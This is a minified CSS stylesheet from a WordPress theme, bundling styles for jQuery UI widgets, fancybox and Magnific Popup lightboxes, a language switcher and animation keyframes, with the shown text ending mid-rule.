.ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:0 0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0 0}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x #fff;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x #ccc;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x #e6e6e6;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x #dadada;font-weight:400;color:#212121}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x #fff;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x #fbf9ee;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_888888_256x240.png")}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-icons_2e83ff_256x240.png")}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}.ui-widget-overlay{background:url("https://www.barsnet.com/wp-content/themes/fulton/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x #aaa;opacity:.3;filter:Alpha(Opacity=30)}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/blank.gif');-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.barsnet.com/wp-content/themes/fulton/images/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#polyglotLanguageSwitcher,#polyglotLanguageSwitcher *{margin:0;padding:0;outline:0}#polyglotLanguageSwitcher ul{list-style:none}#polyglotLanguageSwitcher{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;color:#444;line-height:normal;position:relative;z-index:100}#polyglotLanguageSwitcher form{display:none}#polyglotLanguageSwitcher a{text-decoration:none;display:block;padding:5px 0;color:#444;text-align:center;width:120px;background-repeat:no-repeat;background-position:9px center}#polyglotLanguageSwitcher a:hover{color:#000}#polyglotLanguageSwitcher a.current:active,#polyglotLanguageSwitcher a.current:link,#polyglotLanguageSwitcher a.current:visited{position:relative;background-color:#fff;border:1px solid #e5e5e5;border-radius:3px;height:1.25em}#polyglotLanguageSwitcher a.current:hover,#polyglotLanguageSwitcher ul.dropdown li:hover{background-color:#f7f7f7}#polyglotLanguageSwitcher a.active{border-bottom:none!important;border-radius:3px 3px 0 0!important}#polyglotLanguageSwitcher ul.dropdown{display:none;position:absolute;top:2.333em;left:0;background-color:#fff;border:1px solid #e5e5e5;border-top:none!important;border-radius:0 0 3px 3px}#polyglotLanguageSwitcher ul.dropdown li{border-top:1px dotted #d4d4d4}#polyglotLanguageSwitcher ul.dropdown li:last-child{border-radius:0 0 3px 3px}#en{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/gb.png)}#fr{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/fr.png)}#de{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/de.png)}#it{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/it.png)}#es{background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/flags/es.png)}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;-ms-user-select:none;-moz-user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;transition:left .3s,top .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:10px}.noUi-horizontal .noUi-handle{width:20px;height:20px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-background{background:#fafafa;box-shadow:inset 0 1px 1px #f0f0f0}.noUi-connect{background:#3fb8af;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-origin{border-radius:2px}.noUi-target{border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,.45),0 3px 6px -5px #bbb}.noUi-dragable{cursor:w-resize}.noUi-vertical .noUi-dragable{cursor:n-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{display:none;display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect,[disabled].noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-origin{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;font:400 12px Arial;color:#999}.noUi-value{width:40px;position:absolute;text-align:center}.noUi-marker{position:absolute;background:#ccc}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure 